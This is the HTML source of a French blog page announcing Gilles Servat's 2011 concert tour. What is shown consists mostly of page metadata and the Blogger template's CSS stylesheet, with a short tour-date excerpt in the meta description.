

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html
body_size: 34225
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concertsexposbypat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CONCERTS EXPOS BY PAT - RSS" href="https://www.concertsexposbypat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.blogger.com/feeds/2954960242264688965/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/2887999869083791829/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/ukYBHSYb0Fw/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html' property='og:url'/>
<meta content='Gilles Servat - Tournée 2011' property='og:title'/>
<meta content='Gilles Servat en tournée 2011 . Du solo à sept musiciens selon les soirs.      Février  26 et 27 LEZARDRIEUX (22) Soirée Brassens Mars 5 L’H...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVm9Ln78sMCi8Adl5LHtPBEA8wEhct7lCi-NouMZfWhXKXo5HlYvmIpUguYBPvPK4I19CjiOp4PxQ5ksAIAWbMkAiCqDHO_C1du4ZYPzTmmsxVkQ=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Gilles Servat - Tournée 2011 - CONCERTS EXPOS BY PAT
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Gilles Servat - Tournée 2011' property='og:title'/>
<meta content='https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/ukYBHSYb0Fw/hqdefault.jpg' property='og:image'/>
<meta content='CONCERTS EXPOS BY PAT' property='og:site_name'/>
<meta content='https://www.concertsexposbypat.com/' name='twitter:domain'/>
<meta content='Gilles Servat - Tournée 2011' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/ukYBHSYb0Fw/hqdefault.jpg' name='twitter:image'/>
<meta content='Gilles Servat - Tournée 2011' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#444444;font-size: 16px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#999999;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#444444;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#33ffe6}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#999999}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #999999}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:16px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#999999}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#999999}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:16px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#999999;border-bottom:2px solid #999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#999999;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:16px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#999999}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#999999}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL8OGKZWTSLqf47fhhBsri-78RsXPy14LtCP-lu-7GFt0CrOPQb6FZ1V282j326Kb77oDyigRtm3PpTDxpUq0ucNozMGdhkQJSnhyphenhyphentn19y2QVnZ0t5BIKO0dVbEFleUVj4F-5b4b3qRzxi/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:16px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#444444;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#444444;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#999999}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#444444;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#444444;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#999999}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:16px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#444444;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#999999}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#999999;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#444444}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 16px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.0)!important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:16px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#444444;display:block}
.related-title a:hover{color:#999999}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#444444}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#999999}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#999999;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:16px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:16px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:16px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#444444;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#999999;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#999999}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
